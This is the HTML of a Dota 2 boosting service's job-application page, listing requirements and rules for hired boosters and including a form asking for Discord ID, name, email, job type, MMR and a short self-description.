			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-236ab9c7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://mmr-boost.com/" class="elementor-item menu-link" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a class="elementor-item menu-link" tabindex="-1">BUY BOOST<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://mmr-boost.com/check-prices/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BOOST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BEHAVIOR SCORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 LP REMOVAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://mmr-boost.com/rank-calibration/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 RANK CALIBERATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 COACHING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BATTLE CUP BOOST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://mmr-boost.com/custom-orders/" class="elementor-item menu-link" tabindex="-1">CUSTOM ORDERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://mmr-boost.com/dota-2-accounts/" class="elementor-item menu-link" tabindex="-1">BUY ACCOUNTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://mmr-boost.com/boosters/" class="elementor-item menu-link" tabindex="-1">BOOSTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://mmr-boost.com/live-orders/" class="elementor-item menu-link" tabindex="-1">ORDER HISTORY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://mmr-boost.com/faq/" class="elementor-item menu-link" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://mmr-boost.com/blog/" class="elementor-item menu-link" tabindex="-1">BLOG</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</header>
							</div>
		</section>
				</div>
		</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-page" data-elementor-id="175" class="elementor elementor-175" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-33aead52 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33aead52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a2441b5" data-id="5a2441b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-204d35bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="204d35bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5aff70dd" data-id="5aff70dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d8701f7 elementor-widget elementor-widget-wn-elementor-glassy-widget" data-id="4d8701f7" data-element_type="widget" data-widget_type="wn-elementor-glassy-widget.default">
				<div class="elementor-widget-container">
						<style>

				.wn_eglassy_wrapper {
					display: none;
				}

				.wn_glassy_style {
					background: rgba( 255, 255, 255, 0.25 );
					/* box-shadow: 10px 10px 10px rgba(46, 54, 68, 0.03);	 */
					border-radius: 10px;
					border: 1px solid rgba( 255, 255, 255, 0.18 );
				}

			</style>
			
				<div id="4d8701f7" class="wn_eglassy_wrapper"></div>

				<script>
					var wn_elementor_element = jQuery('#4d8701f7').parent().parent();
					var wn_column = jQuery('#4d8701f7').parent().parent().parent().parent();
					if ('yes' == 'yes') {						
						jQuery(wn_column).addClass('wn_glassy_style');					
						jQuery(wn_column).css('backdrop-filter', 'blur(3px)');
						jQuery(wn_column).css('-webkit-backdrop-filter', 'blur(3px)');
						
					}
					else {
						jQuery(wn_column).removeClass('wn_glassy_style');
						jQuery(wn_column).css('backdrop-filter', '');
						jQuery(wn_column).css('-webkit-backdrop-filter', '');						
					}
					jQuery(wn_elementor_element).css('margin-bottom', '0px');

				</script>
			
		

				</div>
				</div>
				<div class="elementor-element elementor-element-1ac98dae elementor-widget elementor-widget-heading" data-id="1ac98dae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Dota 2 Booster Job Application</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04d4949 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04d4949" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e9c454" data-id="0e9c454" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59aafdf elementor-widget elementor-widget-heading" data-id="59aafdf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Main Requirements</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-160497c elementor-widget elementor-widget-text-editor" data-id="160497c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Have incredible skills and gameplay? If you are looking for a job and want to earn money from your favorite game, well we are hiring boosters.It doesn&#8217;t matter from which region you are if you know the techniques and skills you can join us today and become our team partner.  You should have the following skills:</p><ol><li>Should know about coaching.</li><li>MMR Calibration.</li><li>Should know how to increase behavior score.</li><li>Battle Cup.</li><li>Lastly should not offend the customer in any case.</li></ol><p>You should follow all these requirements in order to join our team. In the description box, you should give us your brief introduction. To which country do you belong? what&#8217;s your <a href="https://www.dota2.com/leaderboards/#americas-0" target="_blank" rel="noopener">solo MMR</a>? and lastly which position do you play the most.</p><p>The pay rates are good. If you are able to do boost early rather than the actual time then there will be some bonuses for you also. It doesn&#8217;t matter from which country you belong if you think you can fulfill our job requirements, please fill our form box and become a part of our <a href="https://mmr-boost.com/" target="_blank" rel="noopener">Dota 2 Boosting</a> Plan.<br /><br /><br /></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64ab974 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64ab974" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bd6d40" data-id="0bd6d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8b8f77a elementor-widget elementor-widget-heading" data-id="8b8f77a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">RULES THAT YOU HAVE TO FOLLOW</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f19a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f19a6" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b74d79b" data-id="b74d79b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37c3a4c elementor-widget elementor-widget-text-editor" data-id="37c3a4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>1) You should know that account must not be banned. Do not do excessive boost. (In case account is banned during boost, you wont be paid and you wont be paid for the next order too because we have to cover the loss) <br />2) You are not allowed to talk with clients. <br />3) You are not allowed to message/ or make any changes to their friend list. <br />4) You are not allowed to add clients on discords. <br />5) Payment will be made once the order is completed. <br />6) No toxic Behaviour. Blaming or flaming in game or with the client. Always be polite. <br />7) Payment method will be PayPal.<br />8) *Always be available on the shared hours. *<br />9) You are not allowed to take any direct order or payment from the client. Even if its a tip, it should be sent to us and we will forward you the 100% of the tip. <br />10) If you are honest and loyal with us, we will even pay you extra as a good gesture from our side.</p><p>Trust is the most important factor, if you do not break our trust, we can go long run and good money for you 🙂</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49e37b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49e37b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66f7964" data-id="66f7964" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fafb247 elementor-widget elementor-widget-spacer" data-id="fafb247" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-566acae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="566acae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-205f7c8" data-id="205f7c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b7be658 elementor-widget elementor-widget-heading" data-id="b7be658" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Dota 2 Boosting Job</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79205e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79205e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5ba1ce" data-id="e5ba1ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c2bbdc elementor-widget elementor-widget-wpforms" data-id="7c2bbdc" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container wpforms-container-full" id="wpforms-735"><form id="wpforms-form-735" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="735" method="post" enctype="multipart/form-data" action="/jobs/" data-token="6dd3ed43e76a3f52676d0ef793cc6901"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-735-field_10-container" class="wpforms-field wpforms-field-text" data-field-id="10"><label class="wpforms-field-label" for="wpforms-735-field_10">Share your Discord ID <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-735-field_10" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][10]" required></div><div id="wpforms-735-field_3-container" class="wpforms-field wpforms-field-name" data-field-id="3"><label class="wpforms-field-label" for="wpforms-735-field_3">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-735-field_3" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][3][first]" required><label for="wpforms-735-field_3" class="wpforms-field-sublabel after ">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-735-field_3-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][3][last]" required><label for="wpforms-735-field_3-last" class="wpforms-field-sublabel after ">Last</label></div></div></div><div id="wpforms-735-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-735-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-735-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-735-field_6-container" class="wpforms-field wpforms-field-payment-select wpforms-conditional-trigger wpforms-field-select-style-classic" data-field-id="6"><label class="wpforms-field-label" for="wpforms-735-field_6">Job Type <span class="wpforms-required-label">*</span></label><select id="wpforms-735-field_6" class="wpforms-payment-price wpforms-field-medium wpforms-field-required" name="wpforms[fields][6]" required="required"><option value="" class="placeholder" disabled  selected='selected'>- Please Select -</option><option value="1" data-amount="10.00" >Dota 2 Boosting</option><option value="2" data-amount="25.00" >Dota 2 Coaching</option></select></div><div id="wpforms-735-field_7-container" class="wpforms-field wpforms-field-payment-select wpforms-conditional-field wpforms-conditional-show wpforms-conditional-trigger wpforms-field-select-style-modern" data-field-id="7" style="display:none;"><label class="wpforms-field-label" for="wpforms-735-field_7">Applicant&#039;s Current MMR <span class="wpforms-required-label">*</span></label><select id="wpforms-735-field_7" class="wpforms-payment-price wpforms-field-medium wpforms-field-required choicesjs-select" data-size-class="wpforms-field-row wpforms-field-medium" data-search-enabled="" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>- Please Select - </option><option value="1" data-amount="10.00" data-custom-properties="10.00" >3K-4K MMR</option><option value="2" data-amount="25.00" data-custom-properties="25.00" >4K-5K MMR</option><option value="3" data-amount="50.00" data-custom-properties="50.00" >5K-6K MMR</option><option value="4" data-amount="0.00" data-custom-properties="0.00" >6K-7K MMR</option><option value="5" data-amount="0.00" data-custom-properties="0.00" >8K-9K MMR</option><option value="6" data-amount="0.00" data-custom-properties="0.00" >9K-10K MMR and above</option></select></div><div id="wpforms-735-field_8-container" class="wpforms-field wpforms-field-textarea wpforms-conditional-field wpforms-conditional-show" data-field-id="8" style="display:none;"><label class="wpforms-field-label" for="wpforms-735-field_8">Brief Description About Yourself <span class="wpforms-required-label">*</span></label><textarea id="wpforms-735-field_8" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][8]" required></textarea><div class="wpforms-field-description">Location, Server, Game Roles and, Top 3 Heroes.</div></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="735"><input type="hidden" name="wpforms[author]" value="0"><input type="hidden" name="wpforms[post_id]" value="175"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-735" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button><img decoding="async" src="https://mmr-boost.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt=""></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f026dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f026dbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7fa9a8" data-id="e7fa9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30ab524 elementor-widget elementor-widget-spacer" data-id="30ab524" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="82" class="elementor elementor-82 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4b2a2b0c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b2a2b0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68fc5100" data-id="68fc5100" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-672e637e elementor-widget elementor-widget-heading" data-id="672e637e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">BUY DOTA 2 BOOST NOW</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1acfd542 elementor-widget elementor-widget-heading" data-id="1acfd542" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-xl">LOOKING TO RANK UP?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-73281a47 elementor-widget elementor-widget-text-editor" data-id="73281a47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><span style="font-weight: 400; color: #000000;">We are the <a style="color: #000000;" href="https://mmr-boost.com/"><b>#1 ranked</b> MMR Booster service</a> for Dota 2.<br /></span><span style="color: #000000;">Check out our pricing options and exclusive discounts of up to</span><br /><span style="color: #000000;"><b>40% OFF</b> for our loyal customers. Hurry before the offer ends!</span></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f302573" data-id="6f302573" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c177b1e elementor-widget elementor-widget-heading" data-id="7c177b1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Get Extra Benefits</p>		</div>
				</div>
				<div class="elementor-element elementor-element-73f44a76 elementor-widget elementor-widget-heading" data-id="73f44a76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">INCREASE RANK TODAY</p>		</div>
				</div>
				<div class="elementor-element elementor-element-633a7817 elementor-align-center elementor-widget elementor-widget-button" data-id="633a7817" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://mmr-boost.com/check-prices/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">BUY BOOST NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19a53bd0 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19a53bd0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75cfaaa5" data-id="75cfaaa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10736fb3 elementor-widget elementor-widget-wn-elementor-glassy-widget" data-id="10736fb3" data-element_type="widget" data-widget_type="wn-elementor-glassy-widget.default">
				<div class="elementor-widget-container">
						<style>

				.wn_eglassy_wrapper {
					display: none;
				}

				.wn_glassy_style {
					background: rgba( 255, 255, 255, 0.25 );
					/* box-shadow: 10px 10px 10px rgba(46, 54, 68, 0.03);	 */
					border-radius: 10px;
					border: 1px solid rgba( 255, 255, 255, 0.18 );
				}

			</style>
			
				<div id="10736fb3" class="wn_eglassy_wrapper"></div>

				<script>
					var wn_elementor_element = jQuery('#10736fb3').parent().parent();
					var wn_column = jQuery('#10736fb3').parent().parent().parent().parent();
					if ('yes' == 'yes') {						
						jQuery(wn_column).addClass('wn_glassy_style');					
						jQuery(wn_column).css('backdrop-filter', 'blur(3px)');
						jQuery(wn_column).css('-webkit-backdrop-filter', 'blur(3px)');
						
					}
					else {
						jQuery(wn_column).removeClass('wn_glassy_style');
						jQuery(wn_column).css('backdrop-filter', '');
						jQuery(wn_column).css('-webkit-backdrop-filter', '');						
					}
					jQuery(wn_elementor_element).css('margin-bottom', '0px');

				</script>
			
		

				</div>
				</div>
				<div class="elementor-element elementor-element-557817c0 elementor-widget elementor-widget-image" data-id="557817c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2026" height="398" src="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png" class="attachment-full size-full" alt="MMR BOOST LOGO" loading="lazy" srcset="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png 2026w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-300x59.png 300w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1024x201.png 1024w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png 768w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1536x302.png 1536w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-600x118.png 600w" sizes="(max-width: 2026px) 100vw, 2026px" />															</div>
				</div>
				<div class="elementor-element elementor-element-139dbd41 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="139dbd41" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c466210 elementor-widget elementor-widget-text-editor" data-id="1c466210" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Providing the best Dota 2 MMR boosting services worldwide for over 5 years.</p><p>We work with the most popular payment providers and provide our customers with many different payment options, including the service from the local providers.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7bcb0b70" data-id="7bcb0b70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fbb2793 elementor-widget elementor-widget-heading" data-id="1fbb2793" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">About Us</p>		</div>
				</div>
				<div class="elementor-element elementor-element-79026679 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="79026679" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f88be86 elementor-nav-menu__align-left elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f88be86" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-f88be86" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2207"><a href="https://mmr-boost.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://mmr-boost.com/check-prices/" class="elementor-item menu-link">Dota 2 Boost</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-item menu-link">Dota 2 Behavior Score</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-item menu-link">Dota 2 Coaching Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-item menu-link">Dota 2 LP Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-item menu-link">Dota 2 Battle Cup Boost</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-f88be86" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2207"><a href="https://mmr-boost.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://mmr-boost.com/check-prices/" class="elementor-item menu-link" tabindex="-1">Dota 2 Boost</a></li>
